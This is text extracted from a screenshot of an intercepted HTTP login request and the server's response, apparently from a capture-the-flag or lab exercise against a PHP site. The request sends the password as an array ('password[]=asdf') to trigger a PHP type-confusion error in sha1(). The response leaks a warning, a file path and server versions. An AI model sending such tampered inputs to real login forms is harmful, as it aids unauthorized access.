 1 POST /login.php HTTP/1.1
2 Host: 52.59.124.14:10022
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://52.59.124.14:10022
0 Connection: close
1 Referer: http://52.59.124.14:10022/login.php
2 Cookie: PHPSESSID=asdfff
3 Upgrade-Insecure-Requests: 1
4
5 username=asdf&password[]=asdf
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Aug 2023 18:52:17 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 833
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <br />
14 <b>
Warning
</b>
: sha1() expects parameter 1 to be string, array given
in <b>
/var/www/html/login.php
</b>
on line <b>
10
</b>
<br />
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <title>
Login
</title>